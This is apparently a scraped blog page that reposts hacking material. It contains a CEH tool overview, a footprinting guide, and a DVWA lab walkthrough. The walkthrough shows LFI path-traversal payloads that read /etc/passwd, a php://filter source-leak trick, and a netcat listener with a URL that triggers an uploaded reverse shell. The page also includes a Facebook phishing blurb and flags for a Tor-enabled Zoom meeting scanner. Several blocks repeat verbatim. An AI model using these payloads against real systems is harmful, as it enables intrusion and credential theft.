- HackRead: HackRead is a News Platform that centers on InfoSec, Cyber Crime, Privacy, Surveillance, and Hacking News with full-scale reviews on Social Media Platforms.
- KitPloit: Leading source of Security Tools, Hacking Tools, CyberSecurity and Network Security.
- Hacked Gadgets: A resource for DIY project documentation as well as general gadget and technology news.
- Metasploit: Find security issues, verify vulnerability mitigations & manage security assessments with Metasploit. Get the worlds best penetration testing software now.
- Hakin9: E-magazine offering in-depth looks at both attack and defense techniques and concentrates on difficult technical issues.
- The Hacker News: The Hacker News — most trusted and widely-acknowledged online cyber security news magazine with in-depth technical coverage for cybersecurity.
- SecTools.Org: List of 75 security tools based on a 2003 vote by hackers.
- Packet Storm: Information Security Services, News, Files, Tools, Exploits, Advisories and Whitepapers.
- Exploit DB: An archive of exploits and vulnerable software by Offensive Security. The site collects exploits from submissions and mailing lists and concentrates them in a single database.
- Phrack Magazine: Digital hacking magazine.
Publica tus comentarios, quejas, sugerencias, anécdotas o lo quieras decir al concho o a la comunidad universitaria enviándolo vía e-mail a la dirección que aparece aquí arriba, es decir:
comunidaduc.corcholibre@blogger.com
comunidaduc.corcholibre@blogger.com
martes, 30 de junio de 2020
10 Useful Websites for Hackers 2018
jueves, 11 de junio de 2020
CEH: 10 Hacking Tools For Hackers
There are a lot of hacking tools available over the internet but mostly we need some of them. In this blog you'll learn about hacking tools which are typically used in the world of hacking by penetration testers.
SmartWhois
SmartWhois is an information-gathering program that allows you to find all available information about an IP address, hostname, or domain, including country, state or province, city, name of the network provider, administrator, and technical support contact information. SmartWhois is a graphical version of the basic Whois program.SocksChain
SocksChain is a tool that gives a hacker the ability to attack through a chain of proxy servers. The main purpose of doing this is to hide the hacker's real IP address and therefore minimize the chance of detection. When a hacker works through several proxy servers in series, it's much harder to locate the hacker. Tracking the attacker's IP address through the logs of several proxy servers is complex and tedious work. If one of the proxy servers' log files is lost or incomplete, the chain is broken, and the hacker's IP address remains anonymous.NeoTrace, VisualRoute, and VisualLookout
NeoTrace, VisualRoute, and VisualLookout are all packet-tracking tools with a GUI or visual interface. They plot the path the packets travel on a map and can visually identify the locations of routers and other internet working devices. These tools operate similarly to traceroute and perform the same information gathering; however, they provide a visual representation of the results.Visualware's eMailTrackerPro
Visualware's eMailTrackerPro ( www.emailtrackerpro.com/ ) and MailTracking ( http://mailtracking.com/ ) are tools that allow an ethical hacker to track email messages. When you use these tools to send an email, forward an email, reply to an email, or modify an email, the resulting actions and tracks of the original email are logged. The sender is notified of all actions performed on the tracked email by an automatically generated email.IPEye
IPEye is a TCP port scanner that can do SYN, FIN, Null, and XMAS scans. It's a command line tool.IPEye probes the ports on a target system and responds with closed, reject, drop, or open. Closed means there is a computer on the other end, but it doesn't listen at the port. Reject means a firewall is rejecting the connection to the port (sending a reset back). Drop means a firewall is dropping everything to the port, or there is no computer on the other end. Open means some kind of service is listening at the port. These responses help a hacker identify what type of system is responding.
IPSecScan
IPSecScan is a tool that can scan either a single IP address or a range of addresses looking for systems that are IPSec enabled that means the system has IPSec enabled while disabled means that it either has IPSec disabled, the compatibility issue or the configuration issue that not reveal to you that it has IPSec enabled. Indeterminable means that the scanner isn't sure if IPSec is enabled or disabled.Icmpenum
Icmpenum uses not only ICMP Echo packets to probe networks, but also ICMP Timestamp and ICMP Information packets. Furthermore, it supports spoofing and sniffing for reply packets. Icmpenum is great for scanning networks when the firewall blocks ICMP Echo packets but fails to block Timestamp or Information packets.SNMP Scanner
SNMP Scanner allows you to scan a range or list of hosts performing ping, DNS, and Simple Network Management Protocol (SNMP) queries. This tool helps you to find out the current information about the device of SNMP nodes in the given network.hping2 tool
The hping2 tool is notable because it contains a host of other features besides OS fingerprinting such as TCP, User Datagram Protocol (UDP), ICMP, and raw-IP ping protocols, traceroute mode, and the ability to send files between the source and target system.THC-Scan, PhoneSweep, and TeleSweep
THC-Scan, PhoneSweep, and TeleSweep are tools that identify phone numbers and can dial a target to make a connection with a computer modem. These tools generally work by using a predetermined list of common usernames and passwords in an attempt to gain access to the system. Most remote-access dial-in connections aren't secured with a password or use very rudimentary security.Related links
CEH Practical: Information-Gathering Methodology
Information gathering can be broken into seven logical steps. Footprinting is performed during the first two steps of unearthing initial information and locating the network range.
Footprinting
Footprinting is defined as the process of establishing a scenario or creating a map of an organization's network and systems. Information gathering is also known as footprinting an organization. Footprinting is an important part of reconnaissance process which is typically used for collecting possible information about a targeted computer system or network. Active and Passive both could be Footprinting. The example of passive footprinting is assessment of a company's website, whereas attempting to gain access to sensitive information through social engineering is an example of active information gathering. Basically footprinting is the beginning step of hacker to get hacked someone because having information about targeted computer system is the main aspect of hacking. If you have an information about individual you wanna hack so you can easily hacked that individual. The basic purpose of information gathering is at least decide what type of attacks will be more suitable for the target. Here are some of the pieces of information to be gathered about a targetduring footprinting:
- Domain name
- Network blocks
- Network services and applications
- System architecture
- Intrusion detection system
- Authentication mechanisms
- Specific IP addresses
- Access control mechanisms
- Phone numbers
- Contact addresses
Footprinting Tools
Footprinting can be done using hacking tools, either applications or websites, which allow the hacker to locate information passively. By using these footprinting tools, a hacker can gain some basic information on, or "footprint," the target. By first footprinting the target, a hacker can eliminate tools that will not work against the target systems or network. For example, if a graphics design firm uses all Macintosh computers, then all hacking software that targets Windows systems can be eliminated. Footprinting not only speeds up the hacking process by eliminating certain tool sets but also minimizes the chance of detection as fewer hacking attempts can be made by using the right tool for the job. Some of the common tools used for footprinting and information gathering are as follows:- Domain name lookup
- Whois
- NSlookup
- Sam Spade
Footprinting a Target
Footprinting is part of the preparatory pre-attack phase and involves accumulating data regarding a target's environment and architecture, usually for the purpose of finding ways to intrude into that environment. Footprinting can reveal system vulnerabilities and identify the ease with which they can be exploited. This is the easiest way for hackers to gather information about computer systems and the companies they belong to. The purpose of this preparatory phase is to learn as much as you can about a system, its remote access capabilities, its ports and services, and any specific aspects of its security.DNS Enumeration
DNS enumeration is the process of locating all the DNS servers and their corresponding records for an organization. A company may have both internal and external DNS servers that can yield information such as usernames, computer names, and IP addresses of potential target systems.NSlookup and DNSstuff
One powerful tool you should be familiar with is NSlookup (see Figure 2.2). This tool queries DNS servers for record information. It's included in Unix, Linux, and Windows operating systems. Hacking tools such as Sam Spade also include NSlookup tools. Building on the information gathered from Whois, you can use NSlookup to find additional IP addresses for servers and other hosts. Using the authoritative name server information from Whois ( AUTH1.NS.NYI.NET ), you can discover the IP address of the mail server.Syntax
nslookup www.sitename.com
nslookup www.usociety4.com
 |
| Performing DNS Lookup |
Understanding Whois and ARIN Lookups
Whois evolved from the Unix operating system, but it can now be found in many operating systems as well as in hacking toolkits and on the Internet. This tool identifies who has registered domain names used for email or websites. A uniform resource locator (URL), such as www.Microsoft.com , contains the domain name ( Microsoft.com ) and a hostname or alias ( www ).The Internet Corporation for Assigned Names and Numbers (ICANN) requires registration of domain names to ensure that only a single company uses a specific domain name. The Whois tool queries the registration database to retrieve contact information about the individual or organization that holds a domain registration.
Using Whois
- Go to the DNSStuff.com website and scroll down to the free tools at the bottom of the page.
- Enter your target company URL in the WHOIS Lookup field and click the WHOIS button.
- Examine the results and determine the following:
- Registered address
- Technical and DNS contacts
- Contact email
- Contact phone number
- Expiration date
- Visit the company website and see if the contact information from WHOIS matches up to any contact names, addresses, and email addresses listed on the website.
- If so, use Google to search on the employee names or email addresses. You can learn the email naming convention used by the organization, and whether there is any information that should not be publicly available.
Syntax
whois sitename.com
whois usociety4.com
Continue reading
- Hacking Tutorials
- Hacker Google
- Pentest As A Service
- Pentest With Kali Linux
- Hacking Ethics
- Pentest With Metasploit
- Pentest Standard
- Hacking Process
- Hacker Ethic
- Pentest Cyber Security
- Pentest With Kali
- Pentest Plus
- Hacker Google
- Pentest Methodology
- Pentestmonkey
- Hacking Forums
- Pentest Gear
- Pentest Wiki
- Pentest Guide
miércoles, 10 de junio de 2020
Learning Web Pentesting With DVWA Part 6: File Inclusion
In this article we are going to go through File Inclusion Vulnerability. Wikipedia defines File Inclusion Vulnerability as: "A file inclusion vulnerability is a type of web vulnerability that is most commonly found to affect web applications that rely on a scripting run time. This issue is caused when an application builds a path to executable code using an attacker-controlled variable in a way that allows the attacker to control which file is executed at run time. A file include vulnerability is distinct from a generic directory traversal attack, in that directory traversal is a way of gaining unauthorized file system access, and a file inclusion vulnerability subverts how an application loads code for execution. Successful exploitation of a file inclusion vulnerability will result in remote code execution on the web server that runs the affected web application."
There are two types of File Inclusion Vulnerabilities, LFI (Local File Inclusion) and RFI (Remote File Inclusion). Offensive Security's Metasploit Unleashed guide describes LFI and RFI as:
"LFI vulnerabilities allow an attacker to read (and sometimes execute) files on the victim machine. This can be very dangerous because if the web server is misconfigured and running with high privileges, the attacker may gain access to sensitive information. If the attacker is able to place code on the web server through other means, then they may be able to execute arbitrary commands.
RFI vulnerabilities are easier to exploit but less common. Instead of accessing a file on the local machine, the attacker is able to execute code hosted on their own machine."
In simpler terms LFI allows us to use the web application's execution engine (say php) to execute local files on the web server and RFI allows us to execute remote files, within the context of the target web server, which can be hosted anywhere remotely (given they can be accessed from the network on which web server is running).
To follow along, click on the File Inclusion navigation link of DVWA, you should see a page like this:
Lets start by doing an LFI attack on the web application.
Looking at the URL of the web application we can see a parameter named page which is used to load different php pages on the website.
Since it is loading different pages we can guess that it is loading local pages from the server and executing them. Lets try to get the famous /etc/passwd file found on every linux, to do that we have to find a way to access it via our LFI. We will start with this:
entering the above payload in the page parameter of the URL:
we get nothing back which means the page does not exist. Lets try to understand what we are trying to accomplish. We are asking for a file named passwd in a directory named etc which is one directory up from our current working directory. The etc directory lies at the root (/) of a linux file system. We tried to guess that we are in a directory (say www) which also lies at the root of the file system, that's why we tried to go up by one directory and then move to the etc directory which contains the passwd file. Our next guess will be that maybe we are two directories deeper, so we modify our payload to be like this:
we get nothing back. We continue to modify our payload thinking we are one more directory deeper.
no luck again, lets try one more:
nop nothing, we keep on going one directory deeper until we get seven directories deep and our payload becomes:
which returns the contents of passwd file as seen below:
This just means that we are currently working in a directory which is seven levels deep inside the root (/) directory. It also proves that our LFI is a success. We can also use php filters to get more and more information from the server. For example if we want to get the source code of the web server we can use php wrapper filter for that like this:
We will get a base64 encoded string. Lets copy that base64 encoded string in a file and save it as index.php.b64 (name can be anything) and then decode it like this:
We will now be able to read the web application's source code. But you maybe thinking why didn't we simply try to get index.php file without using php filter. The reason is because if we try to get a php file with LFI, the php file will be executed by the php interpreter rather than displayed as a text file. As a workaround we first encode it as base64 which the interpreter won't interpret since it is not php and thus will display the text. Next we will try to get a shell. Before php version 5.2, allow_url_include setting was enabled by default however after version 5.2 it was disabled by default. Since the version of php on which our dvwa app is running on is 5.2+ we cannot use the older methods like input wrapper or RFI to get shell on dvwa unless we change the default settings (which I won't). We will use the file upload functionality to get shell. We will upload a reverse shell using the file upload functionality and then access that uploaded reverse shell via LFI.
Lets upload our reverse shell via File Upload functionality and then set up our netcat listener to listen for a connection coming from the server.
Then using our LFI we will execute the uploaded reverse shell by accessing it using this url:
Voila! We have a shell.
To learn more about File Upload Vulnerability and the reverse shell we have used here read Learning Web Pentesting With DVWA Part 5: Using File Upload to Get Shell. Attackers usually chain multiple vulnerabilities to get as much access as they can. This is a simple example of how multiple vulnerabilities (Unrestricted File Upload + LFI) can be used to scale up attacks. If you are interested in learning more about php wrappers then LFI CheetSheet is a good read and if you want to perform these attacks on the dvwa, then you'll have to enable allow_url_include setting by logging in to the dvwa server. That's it for today have fun.
Leave your questions and queries in the comments below.
There are two types of File Inclusion Vulnerabilities, LFI (Local File Inclusion) and RFI (Remote File Inclusion). Offensive Security's Metasploit Unleashed guide describes LFI and RFI as:
"LFI vulnerabilities allow an attacker to read (and sometimes execute) files on the victim machine. This can be very dangerous because if the web server is misconfigured and running with high privileges, the attacker may gain access to sensitive information. If the attacker is able to place code on the web server through other means, then they may be able to execute arbitrary commands.
RFI vulnerabilities are easier to exploit but less common. Instead of accessing a file on the local machine, the attacker is able to execute code hosted on their own machine."
In simpler terms LFI allows us to use the web application's execution engine (say php) to execute local files on the web server and RFI allows us to execute remote files, within the context of the target web server, which can be hosted anywhere remotely (given they can be accessed from the network on which web server is running).
To follow along, click on the File Inclusion navigation link of DVWA, you should see a page like this:
Lets start by doing an LFI attack on the web application.
Looking at the URL of the web application we can see a parameter named page which is used to load different php pages on the website.
http://localhost:9000/vulnerabilities/fi/?page=include.php
../etc/passwd
http://localhost:9000/vulnerabilities/fi/?page=../etc/passwd
../../etc/passwd
../../../etc/passwd
../../../../etc/passwd
../../../../../../../etc/passwd
This just means that we are currently working in a directory which is seven levels deep inside the root (/) directory. It also proves that our LFI is a success. We can also use php filters to get more and more information from the server. For example if we want to get the source code of the web server we can use php wrapper filter for that like this:
php://filter/convert.base64-encode/resource=index.php
cat index.php.b64 | base64 -d > index.php
Lets upload our reverse shell via File Upload functionality and then set up our netcat listener to listen for a connection coming from the server.
nc -lvnp 9999
http://localhost:9000/vulnerabilities/fi/?page=../../hackable/uploads/revshell.php
To learn more about File Upload Vulnerability and the reverse shell we have used here read Learning Web Pentesting With DVWA Part 5: Using File Upload to Get Shell. Attackers usually chain multiple vulnerabilities to get as much access as they can. This is a simple example of how multiple vulnerabilities (Unrestricted File Upload + LFI) can be used to scale up attacks. If you are interested in learning more about php wrappers then LFI CheetSheet is a good read and if you want to perform these attacks on the dvwa, then you'll have to enable allow_url_include setting by logging in to the dvwa server. That's it for today have fun.
Leave your questions and queries in the comments below.
References:
- FILE INCLUSION VULNERABILITIES: https://www.offensive-security.com/metasploit-unleashed/file-inclusion-vulnerabilities/
- php://: https://www.php.net/manual/en/wrappers.php.php
- LFI Cheat Sheet: https://highon.coffee/blog/lfi-cheat-sheet/
- File inclusion vulnerability: https://en.wikipedia.org/wiki/File_inclusion_vulnerability
- PHP 5.2.0 Release Announcement: https://www.php.net/releases/5_2_0.php
Related links
Hacking Facebook By Using PHP Script | Social Engineering Attack | LAN And WAN (Same Or Different Networks)
This Video is absolutely for Educational Purposes only, please don't do any illegal activity. If you do then I'm not responsible for your illegal activity. The purpose of this video is to show you How hackers can hack your social media by using their own local servers.
Basically these type of attacks known as Social Engineering attacks or Phishing. Attacker just send the duplicate vulnerable HTML page to the victim, when victim enters any type of information to that vulnerable page it'll automatically received by the attacker.
Phishing is a form of fraud in which an attacker masquerades as a reputable entity or person in email or other communication channels. The attacker uses phishing emails to distribute malicious links or attachments that can perform a variety of functions, including the extraction of login credentials or account information from victims.
How phishing works
Phishing attacks typically rely on social networking techniques applied to email or other electronic communication methods, including direct messages sent over social networks, SMS text messages and other instant messaging modes.Phishers may use social engineering and other public sources of information, including social networks like LinkedIn, Facebook and Twitter, to gather background information about the victim's personal and work history, his interests, and his activities.
Hacking by PHP
As PHP is server side scripting language so first of all you have need to install a local server (WAMP, XAMPP or LAMPP) over your system. Because if there is no any server running on your system then you can't even run your PHP script. So if you wanna do a programming with PHP this is the first step to download and install a server from the Internet. You can easily download and install servers by watching my videos. Just visit my YouTube channel and watch there.Hacking Facebook By Using PHP Script | Social Engineering Attack | You can perform this attack over LAN and WAN (Same or Different Networks)Related articles
Learning Web Pentesting With DVWA Part 6: File Inclusion
In this article we are going to go through File Inclusion Vulnerability. Wikipedia defines File Inclusion Vulnerability as: "A file inclusion vulnerability is a type of web vulnerability that is most commonly found to affect web applications that rely on a scripting run time. This issue is caused when an application builds a path to executable code using an attacker-controlled variable in a way that allows the attacker to control which file is executed at run time. A file include vulnerability is distinct from a generic directory traversal attack, in that directory traversal is a way of gaining unauthorized file system access, and a file inclusion vulnerability subverts how an application loads code for execution. Successful exploitation of a file inclusion vulnerability will result in remote code execution on the web server that runs the affected web application."
There are two types of File Inclusion Vulnerabilities, LFI (Local File Inclusion) and RFI (Remote File Inclusion). Offensive Security's Metasploit Unleashed guide describes LFI and RFI as:
"LFI vulnerabilities allow an attacker to read (and sometimes execute) files on the victim machine. This can be very dangerous because if the web server is misconfigured and running with high privileges, the attacker may gain access to sensitive information. If the attacker is able to place code on the web server through other means, then they may be able to execute arbitrary commands.
RFI vulnerabilities are easier to exploit but less common. Instead of accessing a file on the local machine, the attacker is able to execute code hosted on their own machine."
In simpler terms LFI allows us to use the web application's execution engine (say php) to execute local files on the web server and RFI allows us to execute remote files, within the context of the target web server, which can be hosted anywhere remotely (given they can be accessed from the network on which web server is running).
To follow along, click on the File Inclusion navigation link of DVWA, you should see a page like this:
Lets start by doing an LFI attack on the web application.
Looking at the URL of the web application we can see a parameter named page which is used to load different php pages on the website.
Since it is loading different pages we can guess that it is loading local pages from the server and executing them. Lets try to get the famous /etc/passwd file found on every linux, to do that we have to find a way to access it via our LFI. We will start with this:
entering the above payload in the page parameter of the URL:
we get nothing back which means the page does not exist. Lets try to understand what we are trying to accomplish. We are asking for a file named passwd in a directory named etc which is one directory up from our current working directory. The etc directory lies at the root (/) of a linux file system. We tried to guess that we are in a directory (say www) which also lies at the root of the file system, that's why we tried to go up by one directory and then move to the etc directory which contains the passwd file. Our next guess will be that maybe we are two directories deeper, so we modify our payload to be like this:
we get nothing back. We continue to modify our payload thinking we are one more directory deeper.
no luck again, lets try one more:
nop nothing, we keep on going one directory deeper until we get seven directories deep and our payload becomes:
which returns the contents of passwd file as seen below:
This just means that we are currently working in a directory which is seven levels deep inside the root (/) directory. It also proves that our LFI is a success. We can also use php filters to get more and more information from the server. For example if we want to get the source code of the web server we can use php wrapper filter for that like this:
We will get a base64 encoded string. Lets copy that base64 encoded string in a file and save it as index.php.b64 (name can be anything) and then decode it like this:
We will now be able to read the web application's source code. But you maybe thinking why didn't we simply try to get index.php file without using php filter. The reason is because if we try to get a php file with LFI, the php file will be executed by the php interpreter rather than displayed as a text file. As a workaround we first encode it as base64 which the interpreter won't interpret since it is not php and thus will display the text. Next we will try to get a shell. Before php version 5.2, allow_url_include setting was enabled by default however after version 5.2 it was disabled by default. Since the version of php on which our dvwa app is running on is 5.2+ we cannot use the older methods like input wrapper or RFI to get shell on dvwa unless we change the default settings (which I won't). We will use the file upload functionality to get shell. We will upload a reverse shell using the file upload functionality and then access that uploaded reverse shell via LFI.
Lets upload our reverse shell via File Upload functionality and then set up our netcat listener to listen for a connection coming from the server.
Then using our LFI we will execute the uploaded reverse shell by accessing it using this url:
Voila! We have a shell.
To learn more about File Upload Vulnerability and the reverse shell we have used here read Learning Web Pentesting With DVWA Part 5: Using File Upload to Get Shell. Attackers usually chain multiple vulnerabilities to get as much access as they can. This is a simple example of how multiple vulnerabilities (Unrestricted File Upload + LFI) can be used to scale up attacks. If you are interested in learning more about php wrappers then LFI CheetSheet is a good read and if you want to perform these attacks on the dvwa, then you'll have to enable allow_url_include setting by logging in to the dvwa server. That's it for today have fun.
Leave your questions and queries in the comments below.
There are two types of File Inclusion Vulnerabilities, LFI (Local File Inclusion) and RFI (Remote File Inclusion). Offensive Security's Metasploit Unleashed guide describes LFI and RFI as:
"LFI vulnerabilities allow an attacker to read (and sometimes execute) files on the victim machine. This can be very dangerous because if the web server is misconfigured and running with high privileges, the attacker may gain access to sensitive information. If the attacker is able to place code on the web server through other means, then they may be able to execute arbitrary commands.
RFI vulnerabilities are easier to exploit but less common. Instead of accessing a file on the local machine, the attacker is able to execute code hosted on their own machine."
In simpler terms LFI allows us to use the web application's execution engine (say php) to execute local files on the web server and RFI allows us to execute remote files, within the context of the target web server, which can be hosted anywhere remotely (given they can be accessed from the network on which web server is running).
To follow along, click on the File Inclusion navigation link of DVWA, you should see a page like this:
Lets start by doing an LFI attack on the web application.
Looking at the URL of the web application we can see a parameter named page which is used to load different php pages on the website.
http://localhost:9000/vulnerabilities/fi/?page=include.php
../etc/passwd
http://localhost:9000/vulnerabilities/fi/?page=../etc/passwd
../../etc/passwd
../../../etc/passwd
../../../../etc/passwd
../../../../../../../etc/passwd
This just means that we are currently working in a directory which is seven levels deep inside the root (/) directory. It also proves that our LFI is a success. We can also use php filters to get more and more information from the server. For example if we want to get the source code of the web server we can use php wrapper filter for that like this:
php://filter/convert.base64-encode/resource=index.php
cat index.php.b64 | base64 -d > index.php
Lets upload our reverse shell via File Upload functionality and then set up our netcat listener to listen for a connection coming from the server.
nc -lvnp 9999
http://localhost:9000/vulnerabilities/fi/?page=../../hackable/uploads/revshell.php
To learn more about File Upload Vulnerability and the reverse shell we have used here read Learning Web Pentesting With DVWA Part 5: Using File Upload to Get Shell. Attackers usually chain multiple vulnerabilities to get as much access as they can. This is a simple example of how multiple vulnerabilities (Unrestricted File Upload + LFI) can be used to scale up attacks. If you are interested in learning more about php wrappers then LFI CheetSheet is a good read and if you want to perform these attacks on the dvwa, then you'll have to enable allow_url_include setting by logging in to the dvwa server. That's it for today have fun.
Leave your questions and queries in the comments below.
References:
- FILE INCLUSION VULNERABILITIES: https://www.offensive-security.com/metasploit-unleashed/file-inclusion-vulnerabilities/
- php://: https://www.php.net/manual/en/wrappers.php.php
- LFI Cheat Sheet: https://highon.coffee/blog/lfi-cheat-sheet/
- File inclusion vulnerability: https://en.wikipedia.org/wiki/File_inclusion_vulnerability
- PHP 5.2.0 Release Announcement: https://www.php.net/releases/5_2_0.php
Read more
Tangalanga - The Zoom Conference Scanner Hacking Tool
Zoom Conference scanner.
This scanner will check for a random meeting id and return information if available.
Usage
This are all the possible flags:
tangalanga \
-token=user-token \ # [default: env TOKEN] user token to use.
-colors=false \ # [default: true] enable/disable colors
-censor=true \ # [default: false] censors output
-output=history \ # [default: stdout] write found meetings to file
-debug=true \ # [default: false] show all the attmpts
-tor=true \ # [default: false] enable tor connection (will use default socks proxy)
-hidden=true \ # [default: false] enable embedded tor connection (only linux)
-rate=7 \ # [default: ncpu] overwrite the default worker pool
-proxy=socks5://... \ # [default: socks5://127.0.0.1:9150] proxy url to useTokens
Unfortunately I couldn't find the way the tokens are being generated but the core concept is that the
zpk cookie key is being sent during a Join will be usable for ~24 hours before expiring. This makes trivial to join several known meetings, gether some tokens and then use them for the scans.TOR (only linux)
Tangalanga has a tor runtime embedded so it can connect to the onion network and run the queries there instead of exposing your own ip.
For any other system I recommend a VPN
Why the bizarre name?
This makes reference to a famous 80s/90s personality in the Rio de la Plata. Doctor Tangalanga who loved to do phone pranks.
via KitPloit
This article is the property of Tenochtitlan Offensive Security. Verlo Completo --> https://tenochtitlan-sec.blogspot.com
More informationmartes, 9 de junio de 2020
How To Recover Files That Are Deleted From Recycle Bin

How To Recover Files That Are Deleted From Recycle Bin
How To Recover Files That Are Deleted From Recycle Bin
Well, Windows users have a bad habit of removing files from recycle bin. Deleting useless files from Recycle Bin helps a user to save some storage space which can improve the speed of a computer. However, Windows users do that more frequently and later regret. Actually, Recycle Bin is a place from where we can get back our deleted files and folders.
Sometimes, we accidentally delete our important files and folders and due to some reason we lose them from Recycle bin too! At that time, we search for recovery methods. Well, there are many methods available over the web which can help you to recover deleted files from computer, but, when it comes to reliability, nothing can beat EaseUS.
What Is EaseUS Data Recovery Wizard?
EaseUS is one of the leading software providers which is known for its data recovery programme. EaseUS offers some free data recovery software that can help you to recover deleted, formatted or lost data from PC, laptop or removable device easily and quickly.
One of the best thing about EaseUS is that it provides tools for recycle bin recovery which can help you to get back files that you have deleted from the Recycle bin itself. EaseUS Data Recovery Wizard free can easily recover lost files, pictures, documents, videos and more from deleting, formatting, partition loss, OS crash, virus attack and other data loss cases.
How To Recover Deleted Files?
If you are struggling to get back your lost data files, then here is an easy data recovery method which will help you to get back deleted files on your computer. Below, we are going to share a mini guide on how to use EaseUS Recycle Bin Recovery to get back your deleted data.
